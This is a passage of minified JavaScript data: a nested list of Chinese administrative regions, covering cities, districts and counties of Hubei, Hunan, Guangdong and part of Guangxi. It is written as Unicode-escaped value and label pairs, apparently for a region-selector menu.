\u6c5f\u5e02",label:"\u679d\u6c5f\u5e02"}]},{value:"\u8944\u6a0a\u5e02",label:"\u8944\u6a0a\u5e02",children:[{value:"\u8944\u57ce\u533a",label:"\u8944\u57ce\u533a"},{value:"\u6a0a\u57ce\u533a",label:"\u6a0a\u57ce\u533a"},{value:"\u8944\u9633\u533a",label:"\u8944\u9633\u533a"},{value:"\u5357\u6f33\u53bf",label:"\u5357\u6f33\u53bf"},{value:"\u8c37\u57ce\u53bf",label:"\u8c37\u57ce\u53bf"},{value:"\u4fdd\u5eb7\u53bf",label:"\u4fdd\u5eb7\u53bf"},{value:"\u8001\u6cb3\u53e3\u5e02",label:"\u8001\u6cb3\u53e3\u5e02"},{value:"\u67a3\u9633\u5e02",label:"\u67a3\u9633\u5e02"},{value:"\u5b9c\u57ce\u5e02",label:"\u5b9c\u57ce\u5e02"}]},{value:"\u9102\u5dde\u5e02",label:"\u9102\u5dde\u5e02",children:[{value:"\u6881\u5b50\u6e56\u533a",label:"\u6881\u5b50\u6e56\u533a"},{value:"\u534e\u5bb9\u533a",label:"\u534e\u5bb9\u533a"},{value:"\u9102\u57ce\u533a",label:"\u9102\u57ce\u533a"}]},{value:"\u8346\u95e8\u5e02",label:"\u8346\u95e8\u5e02",children:[{value:"\u4e1c\u5b9d\u533a",label:"\u4e1c\u5b9d\u533a"},{value:"\u6387\u5200\u533a",label:"\u6387\u5200\u533a"},{value:"\u4eac\u5c71\u53bf",label:"\u4eac\u5c71\u53bf"},{value:"\u6c99\u6d0b\u53bf",label:"\u6c99\u6d0b\u53bf"},{value:"\u949f\u7965\u5e02",label:"\u949f\u7965\u5e02"}]},{value:"\u5b5d\u611f\u5e02",label:"\u5b5d\u611f\u5e02",children:[{value:"\u5b5d\u5357\u533a",label:"\u5b5d\u5357\u533a"},{value:"\u5b5d\u660c\u53bf",label:"\u5b5d\u660c\u53bf"},{value:"\u5927\u609f\u53bf",label:"\u5927\u609f\u53bf"},{value:"\u4e91\u68a6\u53bf",label:"\u4e91\u68a6\u53bf"},{value:"\u5e94\u57ce\u5e02",label:"\u5e94\u57ce\u5e02"},{value:"\u5b89\u9646\u5e02",label:"\u5b89\u9646\u5e02"},{value:"\u6c49\u5ddd\u5e02",label:"\u6c49\u5ddd\u5e02"}]},{value:"\u8346\u5dde\u5e02",label:"\u8346\u5dde\u5e02",children:[{value:"\u6c99\u5e02\u533a",label:"\u6c99\u5e02\u533a"},{value:"\u8346\u5dde\u533a",label:"\u8346\u5dde\u533a"},{value:"\u516c\u5b89\u53bf",label:"\u516c\u5b89\u53bf"},{value:"\u76d1\u5229\u53bf",label:"\u76d1\u5229\u53bf"},{value:"\u6c5f\u9675\u53bf",label:"\u6c5f\u9675\u53bf"},{value:"\u77f3\u9996\u5e02",label:"\u77f3\u9996\u5e02"},{value:"\u6d2a\u6e56\u5e02",label:"\u6d2a\u6e56\u5e02"},{value:"\u677e\u6ecb\u5e02",label:"\u677e\u6ecb\u5e02"}]},{value:"\u9ec4\u5188\u5e02",label:"\u9ec4\u5188\u5e02",children:[{value:"\u9ec4\u5dde\u533a",label:"\u9ec4\u5dde\u533a"},{value:"\u56e2\u98ce\u53bf",label:"\u56e2\u98ce\u53bf"},{value:"\u7ea2\u5b89\u53bf",label:"\u7ea2\u5b89\u53bf"},{value:"\u7f57\u7530\u53bf",label:"\u7f57\u7530\u53bf"},{value:"\u82f1\u5c71\u53bf",label:"\u82f1\u5c71\u53bf"},{value:"\u6d60\u6c34\u53bf",label:"\u6d60\u6c34\u53bf"},{value:"\u8572\u6625\u53bf",label:"\u8572\u6625\u53bf"},{value:"\u9ec4\u6885\u53bf",label:"\u9ec4\u6885\u53bf"},{value:"\u9ebb\u57ce\u5e02",label:"\u9ebb\u57ce\u5e02"},{value:"\u6b66\u7a74\u5e02",label:"\u6b66\u7a74\u5e02"}]},{value:"\u54b8\u5b81\u5e02",label:"\u54b8\u5b81\u5e02",children:[{value:"\u54b8\u5b89\u533a",label:"\u54b8\u5b89\u533a"},{value:"\u5609\u9c7c\u53bf",label:"\u5609\u9c7c\u53bf"},{value:"\u901a\u57ce\u53bf",label:"\u901a\u57ce\u53bf"},{value:"\u5d07\u9633\u53bf",label:"\u5d07\u9633\u53bf"},{value:"\u901a\u5c71\u53bf",label:"\u901a\u5c71\u53bf"},{value:"\u8d64\u58c1\u5e02",label:"\u8d64\u58c1\u5e02"}]},{value:"\u968f\u5dde\u5e02",label:"\u968f\u5dde\u5e02",children:[{value:"\u66fe\u90fd\u533a",label:"\u66fe\u90fd\u533a"},{value:"\u5e7f\u6c34\u5e02",label:"\u5e7f\u6c34\u5e02"}]},{value:"\u6069\u65bd\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",label:"\u6069\u65bd\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u6069\u65bd\u5e02",label:"\u6069\u65bd\u5e02"},{value:"\u5229\u5ddd\u5e02",label:"\u5229\u5ddd\u5e02"},{value:"\u5efa\u59cb\u53bf",label:"\u5efa\u59cb\u53bf"},{value:"\u5df4\u4e1c\u53bf",label:"\u5df4\u4e1c\u53bf"},{value:"\u5ba3\u6069\u53bf",label:"\u5ba3\u6069\u53bf"},{value:"\u54b8\u4e30\u53bf",label:"\u54b8\u4e30\u53bf"},{value:"\u6765\u51e4\u53bf",label:"\u6765\u51e4\u53bf"},{value:"\u9e64\u5cf0\u53bf",label:"\u9e64\u5cf0\u53bf"}]},{value:"\u76f4\u8f96\u884c\u653f\u5355\u4f4d",label:"\u76f4\u8f96\u884c\u653f\u5355\u4f4d",children:[{value:"\u4ed9\u6843\u5e02",label:"\u4ed9\u6843\u5e02"},{value:"\u6f5c\u6c5f\u5e02",label:"\u6f5c\u6c5f\u5e02"},{value:"\u5929\u95e8\u5e02",label:"\u5929\u95e8\u5e02"},{value:"\u795e\u519c\u67b6\u6797\u533a",label:"\u795e\u519c\u67b6\u6797\u533a"}]}]},{value:"\u6e56\u5357\u7701",label:"\u6e56\u5357\u7701",children:[{value:"\u957f\u6c99\u5e02",label:"\u957f\u6c99\u5e02",children:[{value:"\u8299\u84c9\u533a",label:"\u8299\u84c9\u533a"},{value:"\u5929\u5fc3\u533a",label:"\u5929\u5fc3\u533a"},{value:"\u5cb3\u9e93\u533a",label:"\u5cb3\u9e93\u533a"},{value:"\u5f00\u798f\u533a",label:"\u5f00\u798f\u533a"},{value:"\u96e8\u82b1\u533a",label:"\u96e8\u82b1\u533a"},{value:"\u957f\u6c99\u53bf",label:"\u957f\u6c99\u53bf"},{value:"\u671b\u57ce\u53bf",label:"\u671b\u57ce\u53bf"},{value:"\u5b81\u4e61\u53bf",label:"\u5b81\u4e61\u53bf"},{value:"\u6d4f\u9633\u5e02",label:"\u6d4f\u9633\u5e02"}]},{value:"\u682a\u6d32\u5e02",label:"\u682a\u6d32\u5e02",children:[{value:"\u8377\u5858\u533a",label:"\u8377\u5858\u533a"},{value:"\u82a6\u6dde\u533a",label:"\u82a6\u6dde\u533a"},{value:"\u77f3\u5cf0\u533a",label:"\u77f3\u5cf0\u533a"},{value:"\u5929\u5143\u533a",label:"\u5929\u5143\u533a"},{value:"\u682a\u6d32\u53bf",label:"\u682a\u6d32\u53bf"},{value:"\u6538\u53bf",label:"\u6538\u53bf"},{value:"\u8336\u9675\u53bf",label:"\u8336\u9675\u53bf"},{value:"\u708e\u9675\u53bf",label:"\u708e\u9675\u53bf"},{value:"\u91b4\u9675\u5e02",label:"\u91b4\u9675\u5e02"}]},{value:"\u6e58\u6f6d\u5e02",label:"\u6e58\u6f6d\u5e02",children:[{value:"\u96e8\u6e56\u533a",label:"\u96e8\u6e56\u533a"},{value:"\u5cb3\u5858\u533a",label:"\u5cb3\u5858\u533a"},{value:"\u6e58\u6f6d\u53bf",label:"\u6e58\u6f6d\u53bf"},{value:"\u6e58\u4e61\u5e02",label:"\u6e58\u4e61\u5e02"},{value:"\u97f6\u5c71\u5e02",label:"\u97f6\u5c71\u5e02"}]},{value:"\u8861\u9633\u5e02",label:"\u8861\u9633\u5e02",children:[{value:"\u73e0\u6656\u533a",label:"\u73e0\u6656\u533a"},{value:"\u96c1\u5cf0\u533a",label:"\u96c1\u5cf0\u533a"},{value:"\u77f3\u9f13\u533a",label:"\u77f3\u9f13\u533a"},{value:"\u84b8\u6e58\u533a",label:"\u84b8\u6e58\u533a"},{value:"\u5357\u5cb3\u533a",label:"\u5357\u5cb3\u533a"},{value:"\u8861\u9633\u53bf",label:"\u8861\u9633\u53bf"},{value:"\u8861\u5357\u53bf",label:"\u8861\u5357\u53bf"},{value:"\u8861\u5c71\u53bf",label:"\u8861\u5c71\u53bf"},{value:"\u8861\u4e1c\u53bf",label:"\u8861\u4e1c\u53bf"},{value:"\u7941\u4e1c\u53bf",label:"\u7941\u4e1c\u53bf"},{value:"\u8012\u9633\u5e02",label:"\u8012\u9633\u5e02"},{value:"\u5e38\u5b81\u5e02",label:"\u5e38\u5b81\u5e02"}]},{value:"\u90b5\u9633\u5e02",label:"\u90b5\u9633\u5e02",children:[{value:"\u53cc\u6e05\u533a",label:"\u53cc\u6e05\u533a"},{value:"\u5927\u7965\u533a",label:"\u5927\u7965\u533a"},{value:"\u5317\u5854\u533a",label:"\u5317\u5854\u533a"},{value:"\u90b5\u4e1c\u53bf",label:"\u90b5\u4e1c\u53bf"},{value:"\u65b0\u90b5\u53bf",label:"\u65b0\u90b5\u53bf"},{value:"\u90b5\u9633\u53bf",label:"\u90b5\u9633\u53bf"},{value:"\u9686\u56de\u53bf",label:"\u9686\u56de\u53bf"},{value:"\u6d1e\u53e3\u53bf",label:"\u6d1e\u53e3\u53bf"},{value:"\u7ee5\u5b81\u53bf",label:"\u7ee5\u5b81\u53bf"},{value:"\u65b0\u5b81\u53bf",label:"\u65b0\u5b81\u53bf"},{value:"\u57ce\u6b65\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u57ce\u6b65\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6b66\u5188\u5e02",label:"\u6b66\u5188\u5e02"}]},{value:"\u5cb3\u9633\u5e02",label:"\u5cb3\u9633\u5e02",children:[{value:"\u5cb3\u9633\u697c\u533a",label:"\u5cb3\u9633\u697c\u533a"},{value:"\u4e91\u6eaa\u533a",label:"\u4e91\u6eaa\u533a"},{value:"\u541b\u5c71\u533a",label:"\u541b\u5c71\u533a"},{value:"\u5cb3\u9633\u53bf",label:"\u5cb3\u9633\u53bf"},{value:"\u534e\u5bb9\u53bf",label:"\u534e\u5bb9\u53bf"},{value:"\u6e58\u9634\u53bf",label:"\u6e58\u9634\u53bf"},{value:"\u5e73\u6c5f\u53bf",label:"\u5e73\u6c5f\u53bf"},{value:"\u6c68\u7f57\u5e02",label:"\u6c68\u7f57\u5e02"},{value:"\u4e34\u6e58\u5e02",label:"\u4e34\u6e58\u5e02"}]},{value:"\u5e38\u5fb7\u5e02",label:"\u5e38\u5fb7\u5e02",children:[{value:"\u6b66\u9675\u533a",label:"\u6b66\u9675\u533a"},{value:"\u9f0e\u57ce\u533a",label:"\u9f0e\u57ce\u533a"},{value:"\u5b89\u4e61\u53bf",label:"\u5b89\u4e61\u53bf"},{value:"\u6c49\u5bff\u53bf",label:"\u6c49\u5bff\u53bf"},{value:"\u6fa7\u53bf",label:"\u6fa7\u53bf"},{value:"\u4e34\u6fa7\u53bf",label:"\u4e34\u6fa7\u53bf"},{value:"\u6843\u6e90\u53bf",label:"\u6843\u6e90\u53bf"},{value:"\u77f3\u95e8\u53bf",label:"\u77f3\u95e8\u53bf"},{value:"\u6d25\u5e02\u5e02",label:"\u6d25\u5e02\u5e02"}]},{value:"\u5f20\u5bb6\u754c\u5e02",label:"\u5f20\u5bb6\u754c\u5e02",children:[{value:"\u6c38\u5b9a\u533a",label:"\u6c38\u5b9a\u533a"},{value:"\u6b66\u9675\u6e90\u533a",label:"\u6b66\u9675\u6e90\u533a"},{value:"\u6148\u5229\u53bf",label:"\u6148\u5229\u53bf"},{value:"\u6851\u690d\u53bf",label:"\u6851\u690d\u53bf"}]},{value:"\u76ca\u9633\u5e02",label:"\u76ca\u9633\u5e02",children:[{value:"\u8d44\u9633\u533a",label:"\u8d44\u9633\u533a"},{value:"\u8d6b\u5c71\u533a",label:"\u8d6b\u5c71\u533a"},{value:"\u5357\u53bf",label:"\u5357\u53bf"},{value:"\u6843\u6c5f\u53bf",label:"\u6843\u6c5f\u53bf"},{value:"\u5b89\u5316\u53bf",label:"\u5b89\u5316\u53bf"},{value:"\u6c85\u6c5f\u5e02",label:"\u6c85\u6c5f\u5e02"}]},{value:"\u90f4\u5dde\u5e02",label:"\u90f4\u5dde\u5e02",children:[{value:"\u5317\u6e56\u533a",label:"\u5317\u6e56\u533a"},{value:"\u82cf\u4ed9\u533a",label:"\u82cf\u4ed9\u533a"},{value:"\u6842\u9633\u53bf",label:"\u6842\u9633\u53bf"},{value:"\u5b9c\u7ae0\u53bf",label:"\u5b9c\u7ae0\u53bf"},{value:"\u6c38\u5174\u53bf",label:"\u6c38\u5174\u53bf"},{value:"\u5609\u79be\u53bf",label:"\u5609\u79be\u53bf"},{value:"\u4e34\u6b66\u53bf",label:"\u4e34\u6b66\u53bf"},{value:"\u6c5d\u57ce\u53bf",label:"\u6c5d\u57ce\u53bf"},{value:"\u6842\u4e1c\u53bf",label:"\u6842\u4e1c\u53bf"},{value:"\u5b89\u4ec1\u53bf",label:"\u5b89\u4ec1\u53bf"},{value:"\u8d44\u5174\u5e02",label:"\u8d44\u5174\u5e02"}]},{value:"\u6c38\u5dde\u5e02",label:"\u6c38\u5dde\u5e02",children:[{value:"\u96f6\u9675\u533a",label:"\u96f6\u9675\u533a"},{value:"\u51b7\u6c34\u6ee9\u533a",label:"\u51b7\u6c34\u6ee9\u533a"},{value:"\u7941\u9633\u53bf",label:"\u7941\u9633\u53bf"},{value:"\u4e1c\u5b89\u53bf",label:"\u4e1c\u5b89\u53bf"},{value:"\u53cc\u724c\u53bf",label:"\u53cc\u724c\u53bf"},{value:"\u9053\u53bf",label:"\u9053\u53bf"},{value:"\u6c5f\u6c38\u53bf",label:"\u6c5f\u6c38\u53bf"},{value:"\u5b81\u8fdc\u53bf",label:"\u5b81\u8fdc\u53bf"},{value:"\u84dd\u5c71\u53bf",label:"\u84dd\u5c71\u53bf"},{value:"\u65b0\u7530\u53bf",label:"\u65b0\u7530\u53bf"},{value:"\u6c5f\u534e\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u6c5f\u534e\u7476\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6000\u5316\u5e02",label:"\u6000\u5316\u5e02",children:[{value:"\u9e64\u57ce\u533a",label:"\u9e64\u57ce\u533a"},{value:"\u4e2d\u65b9\u53bf",label:"\u4e2d\u65b9\u53bf"},{value:"\u6c85\u9675\u53bf",label:"\u6c85\u9675\u53bf"},{value:"\u8fb0\u6eaa\u53bf",label:"\u8fb0\u6eaa\u53bf"},{value:"\u6e86\u6d66\u53bf",label:"\u6e86\u6d66\u53bf"},{value:"\u4f1a\u540c\u53bf",label:"\u4f1a\u540c\u53bf"},{value:"\u9ebb\u9633\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u9ebb\u9633\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u65b0\u6643\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u65b0\u6643\u4f97\u65cf\u81ea\u6cbb\u53bf"},{value:"\u82b7\u6c5f\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u82b7\u6c5f\u4f97\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9756\u5dde\u82d7\u65cf\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u9756\u5dde\u82d7\u65cf\u4f97\u65cf\u81ea\u6cbb\u53bf"},{value:"\u901a\u9053\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u901a\u9053\u4f97\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6d2a\u6c5f\u5e02",label:"\u6d2a\u6c5f\u5e02"}]},{value:"\u5a04\u5e95\u5e02",label:"\u5a04\u5e95\u5e02",children:[{value:"\u5a04\u661f\u533a",label:"\u5a04\u661f\u533a"},{value:"\u53cc\u5cf0\u53bf",label:"\u53cc\u5cf0\u53bf"},{value:"\u65b0\u5316\u53bf",label:"\u65b0\u5316\u53bf"},{value:"\u51b7\u6c34\u6c5f\u5e02",label:"\u51b7\u6c34\u6c5f\u5e02"},{value:"\u6d9f\u6e90\u5e02",label:"\u6d9f\u6e90\u5e02"}]},{value:"\u6e58\u897f\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",label:"\u6e58\u897f\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5409\u9996\u5e02",label:"\u5409\u9996\u5e02"},{value:"\u6cf8\u6eaa\u53bf",label:"\u6cf8\u6eaa\u53bf"},{value:"\u51e4\u51f0\u53bf",label:"\u51e4\u51f0\u53bf"},{value:"\u82b1\u57a3\u53bf",label:"\u82b1\u57a3\u53bf"},{value:"\u4fdd\u9756\u53bf",label:"\u4fdd\u9756\u53bf"},{value:"\u53e4\u4e08\u53bf",label:"\u53e4\u4e08\u53bf"},{value:"\u6c38\u987a\u53bf",label:"\u6c38\u987a\u53bf"},{value:"\u9f99\u5c71\u53bf",label:"\u9f99\u5c71\u53bf"}]}]},{value:"\u5e7f\u4e1c\u7701",label:"\u5e7f\u4e1c\u7701",children:[{value:"\u5e7f\u5dde\u5e02",label:"\u5e7f\u5dde\u5e02",children:[{value:"\u8354\u6e7e\u533a",label:"\u8354\u6e7e\u533a"},{value:"\u8d8a\u79c0\u533a",label:"\u8d8a\u79c0\u533a"},{value:"\u6d77\u73e0\u533a",label:"\u6d77\u73e0\u533a"},{value:"\u5929\u6cb3\u533a",label:"\u5929\u6cb3\u533a"},{value:"\u767d\u4e91\u533a",label:"\u767d\u4e91\u533a"},{value:"\u9ec4\u57d4\u533a",label:"\u9ec4\u57d4\u533a"},{value:"\u756a\u79ba\u533a",label:"\u756a\u79ba\u533a"},{value:"\u82b1\u90fd\u533a",label:"\u82b1\u90fd\u533a"},{value:"\u5357\u6c99\u533a",label:"\u5357\u6c99\u533a"},{value:"\u841d\u5c97\u533a",label:"\u841d\u5c97\u533a"},{value:"\u589e\u57ce\u5e02",label:"\u589e\u57ce\u5e02"},{value:"\u4ece\u5316\u5e02",label:"\u4ece\u5316\u5e02"}]},{value:"\u97f6\u5173\u5e02",label:"\u97f6\u5173\u5e02",children:[{value:"\u6b66\u6c5f\u533a",label:"\u6b66\u6c5f\u533a"},{value:"\u6d48\u6c5f\u533a",label:"\u6d48\u6c5f\u533a"},{value:"\u66f2\u6c5f\u533a",label:"\u66f2\u6c5f\u533a"},{value:"\u59cb\u5174\u53bf",label:"\u59cb\u5174\u53bf"},{value:"\u4ec1\u5316\u53bf",label:"\u4ec1\u5316\u53bf"},{value:"\u7fc1\u6e90\u53bf",label:"\u7fc1\u6e90\u53bf"},{value:"\u4e73\u6e90\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u4e73\u6e90\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u65b0\u4e30\u53bf",label:"\u65b0\u4e30\u53bf"},{value:"\u4e50\u660c\u5e02",label:"\u4e50\u660c\u5e02"},{value:"\u5357\u96c4\u5e02",label:"\u5357\u96c4\u5e02"}]},{value:"\u6df1\u5733\u5e02",label:"\u6df1\u5733\u5e02",children:[{value:"\u7f57\u6e56\u533a",label:"\u7f57\u6e56\u533a"},{value:"\u798f\u7530\u533a",label:"\u798f\u7530\u533a"},{value:"\u5357\u5c71\u533a",label:"\u5357\u5c71\u533a"},{value:"\u5b9d\u5b89\u533a",label:"\u5b9d\u5b89\u533a"},{value:"\u9f99\u5c97\u533a",label:"\u9f99\u5c97\u533a"},{value:"\u76d0\u7530\u533a",label:"\u76d0\u7530\u533a"}]},{value:"\u73e0\u6d77\u5e02",label:"\u73e0\u6d77\u5e02",children:[{value:"\u9999\u6d32\u533a",label:"\u9999\u6d32\u533a"},{value:"\u6597\u95e8\u533a",label:"\u6597\u95e8\u533a"},{value:"\u91d1\u6e7e\u533a",label:"\u91d1\u6e7e\u533a"}]},{value:"\u6c55\u5934\u5e02",label:"\u6c55\u5934\u5e02",children:[{value:"\u9f99\u6e56\u533a",label:"\u9f99\u6e56\u533a"},{value:"\u91d1\u5e73\u533a",label:"\u91d1\u5e73\u533a"},{value:"\u6fe0\u6c5f\u533a",label:"\u6fe0\u6c5f\u533a"},{value:"\u6f6e\u9633\u533a",label:"\u6f6e\u9633\u533a"},{value:"\u6f6e\u5357\u533a",label:"\u6f6e\u5357\u533a"},{value:"\u6f84\u6d77\u533a",label:"\u6f84\u6d77\u533a"},{value:"\u5357\u6fb3\u53bf",label:"\u5357\u6fb3\u53bf"}]},{value:"\u4f5b\u5c71\u5e02",label:"\u4f5b\u5c71\u5e02",children:[{value:"\u7985\u57ce\u533a",label:"\u7985\u57ce\u533a"},{value:"\u5357\u6d77\u533a",label:"\u5357\u6d77\u533a"},{value:"\u987a\u5fb7\u533a",label:"\u987a\u5fb7\u533a"},{value:"\u4e09\u6c34\u533a",label:"\u4e09\u6c34\u533a"},{value:"\u9ad8\u660e\u533a",label:"\u9ad8\u660e\u533a"}]},{value:"\u6c5f\u95e8\u5e02",label:"\u6c5f\u95e8\u5e02",children:[{value:"\u84ec\u6c5f\u533a",label:"\u84ec\u6c5f\u533a"},{value:"\u6c5f\u6d77\u533a",label:"\u6c5f\u6d77\u533a"},{value:"\u65b0\u4f1a\u533a",label:"\u65b0\u4f1a\u533a"},{value:"\u53f0\u5c71\u5e02",label:"\u53f0\u5c71\u5e02"},{value:"\u5f00\u5e73\u5e02",label:"\u5f00\u5e73\u5e02"},{value:"\u9e64\u5c71\u5e02",label:"\u9e64\u5c71\u5e02"},{value:"\u6069\u5e73\u5e02",label:"\u6069\u5e73\u5e02"}]},{value:"\u6e5b\u6c5f\u5e02",label:"\u6e5b\u6c5f\u5e02",children:[{value:"\u8d64\u574e\u533a",label:"\u8d64\u574e\u533a"},{value:"\u971e\u5c71\u533a",label:"\u971e\u5c71\u533a"},{value:"\u5761\u5934\u533a",label:"\u5761\u5934\u533a"},{value:"\u9ebb\u7ae0\u533a",label:"\u9ebb\u7ae0\u533a"},{value:"\u9042\u6eaa\u53bf",label:"\u9042\u6eaa\u53bf"},{value:"\u5f90\u95fb\u53bf",label:"\u5f90\u95fb\u53bf"},{value:"\u5ec9\u6c5f\u5e02",label:"\u5ec9\u6c5f\u5e02"},{value:"\u96f7\u5dde\u5e02",label:"\u96f7\u5dde\u5e02"},{value:"\u5434\u5ddd\u5e02",label:"\u5434\u5ddd\u5e02"}]},{value:"\u8302\u540d\u5e02",label:"\u8302\u540d\u5e02",children:[{value:"\u8302\u5357\u533a",label:"\u8302\u5357\u533a"},{value:"\u8302\u6e2f\u533a",label:"\u8302\u6e2f\u533a"},{value:"\u7535\u767d\u53bf",label:"\u7535\u767d\u53bf"},{value:"\u9ad8\u5dde\u5e02",label:"\u9ad8\u5dde\u5e02"},{value:"\u5316\u5dde\u5e02",label:"\u5316\u5dde\u5e02"},{value:"\u4fe1\u5b9c\u5e02",label:"\u4fe1\u5b9c\u5e02"}]},{value:"\u8087\u5e86\u5e02",label:"\u8087\u5e86\u5e02",children:[{value:"\u7aef\u5dde\u533a",label:"\u7aef\u5dde\u533a"},{value:"\u9f0e\u6e56\u533a",label:"\u9f0e\u6e56\u533a"},{value:"\u5e7f\u5b81\u53bf",label:"\u5e7f\u5b81\u53bf"},{value:"\u6000\u96c6\u53bf",label:"\u6000\u96c6\u53bf"},{value:"\u5c01\u5f00\u53bf",label:"\u5c01\u5f00\u53bf"},{value:"\u5fb7\u5e86\u53bf",label:"\u5fb7\u5e86\u53bf"},{value:"\u9ad8\u8981\u5e02",label:"\u9ad8\u8981\u5e02"},{value:"\u56db\u4f1a\u5e02",label:"\u56db\u4f1a\u5e02"}]},{value:"\u60e0\u5dde\u5e02",label:"\u60e0\u5dde\u5e02",children:[{value:"\u60e0\u57ce\u533a",label:"\u60e0\u57ce\u533a"},{value:"\u60e0\u9633\u533a",label:"\u60e0\u9633\u533a"},{value:"\u535a\u7f57\u53bf",label:"\u535a\u7f57\u53bf"},{value:"\u60e0\u4e1c\u53bf",label:"\u60e0\u4e1c\u53bf"},{value:"\u9f99\u95e8\u53bf",label:"\u9f99\u95e8\u53bf"}]},{value:"\u6885\u5dde\u5e02",label:"\u6885\u5dde\u5e02",children:[{value:"\u6885\u6c5f\u533a",label:"\u6885\u6c5f\u533a"},{value:"\u6885\u53bf",label:"\u6885\u53bf"},{value:"\u5927\u57d4\u53bf",label:"\u5927\u57d4\u53bf"},{value:"\u4e30\u987a\u53bf",label:"\u4e30\u987a\u53bf"},{value:"\u4e94\u534e\u53bf",label:"\u4e94\u534e\u53bf"},{value:"\u5e73\u8fdc\u53bf",label:"\u5e73\u8fdc\u53bf"},{value:"\u8549\u5cad\u53bf",label:"\u8549\u5cad\u53bf"},{value:"\u5174\u5b81\u5e02",label:"\u5174\u5b81\u5e02"}]},{value:"\u6c55\u5c3e\u5e02",label:"\u6c55\u5c3e\u5e02",children:[{value:"\u57ce\u533a",label:"\u57ce\u533a"},{value:"\u6d77\u4e30\u53bf",label:"\u6d77\u4e30\u53bf"},{value:"\u9646\u6cb3\u53bf",label:"\u9646\u6cb3\u53bf"},{value:"\u9646\u4e30\u5e02",label:"\u9646\u4e30\u5e02"}]},{value:"\u6cb3\u6e90\u5e02",label:"\u6cb3\u6e90\u5e02",children:[{value:"\u6e90\u57ce\u533a",label:"\u6e90\u57ce\u533a"},{value:"\u7d2b\u91d1\u53bf",label:"\u7d2b\u91d1\u53bf"},{value:"\u9f99\u5ddd\u53bf",label:"\u9f99\u5ddd\u53bf"},{value:"\u8fde\u5e73\u53bf",label:"\u8fde\u5e73\u53bf"},{value:"\u548c\u5e73\u53bf",label:"\u548c\u5e73\u53bf"},{value:"\u4e1c\u6e90\u53bf",label:"\u4e1c\u6e90\u53bf"}]},{value:"\u9633\u6c5f\u5e02",label:"\u9633\u6c5f\u5e02",children:[{value:"\u6c5f\u57ce\u533a",label:"\u6c5f\u57ce\u533a"},{value:"\u9633\u897f\u53bf",label:"\u9633\u897f\u53bf"},{value:"\u9633\u4e1c\u53bf",label:"\u9633\u4e1c\u53bf"},{value:"\u9633\u6625\u5e02",label:"\u9633\u6625\u5e02"}]},{value:"\u6e05\u8fdc\u5e02",label:"\u6e05\u8fdc\u5e02",children:[{value:"\u6e05\u57ce\u533a",label:"\u6e05\u57ce\u533a"},{value:"\u4f5b\u5188\u53bf",label:"\u4f5b\u5188\u53bf"},{value:"\u9633\u5c71\u53bf",label:"\u9633\u5c71\u53bf"},{value:"\u8fde\u5c71\u58ee\u65cf\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u8fde\u5c71\u58ee\u65cf\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u8fde\u5357\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u8fde\u5357\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6e05\u65b0\u53bf",label:"\u6e05\u65b0\u53bf"},{value:"\u82f1\u5fb7\u5e02",label:"\u82f1\u5fb7\u5e02"},{value:"\u8fde\u5dde\u5e02",label:"\u8fde\u5dde\u5e02"}]},{value:"\u4e1c\u839e\u5e02",label:"\u4e1c\u839e\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a"}]},{value:"\u4e2d\u5c71\u5e02",label:"\u4e2d\u5c71\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a"}]},{value:"\u6f6e\u5dde\u5e02",label:"\u6f6e\u5dde\u5e02",children:[{value:"\u6e58\u6865\u533a",label:"\u6e58\u6865\u533a"},{value:"\u6f6e\u5b89\u53bf",label:"\u6f6e\u5b89\u53bf"},{value:"\u9976\u5e73\u53bf",label:"\u9976\u5e73\u53bf"}]},{value:"\u63ed\u9633\u5e02",label:"\u63ed\u9633\u5e02",children:[{value:"\u6995\u57ce\u533a",label:"\u6995\u57ce\u533a"},{value:"\u63ed\u4e1c\u53bf",label:"\u63ed\u4e1c\u53bf"},{value:"\u63ed\u897f\u53bf",label:"\u63ed\u897f\u53bf"},{value:"\u60e0\u6765\u53bf",label:"\u60e0\u6765\u53bf"},{value:"\u666e\u5b81\u5e02",label:"\u666e\u5b81\u5e02"}]},{value:"\u4e91\u6d6e\u5e02",label:"\u4e91\u6d6e\u5e02",children:[{value:"\u4e91\u57ce\u533a",label:"\u4e91\u57ce\u533a"},{value:"\u65b0\u5174\u53bf",label:"\u65b0\u5174\u53bf"},{value:"\u90c1\u5357\u53bf",label:"\u90c1\u5357\u53bf"},{value:"\u4e91\u5b89\u53bf",label:"\u4e91\u5b89\u53bf"},{value:"\u7f57\u5b9a\u5e02",label:"\u7f57\u5b9a\u5e02"}]}]},{value:"\u5e7f\u897f",label:"\u5e7f\u897f",children:[{value:"\u5357\u5b81\u5e02",label:"\u5357\u5b81\u5e02",children:[{value:"\u5174\u5b81\u533a",label:"\u5174\u5b81\u533a"},{value:"\u9752\u79c0\u533a",label:"\u9752\u79c0\u533a"},{value:"\u6c5f\u5357\u533a",label:"\u6c5f\u5357\u533a"},{value:"\u897f\u4e61\u5858\u533a",label:"\u897f\u4e61\u5858\u533a"},{value:"\u826f\u5e86\u533a",label:"\u826f\u5e86\u533a"},{value:"\u9095\u5b81\u533a",label:"\u9095\u5b81\u533a"},{value:"\u6b66\u9e23\u53bf",label:"\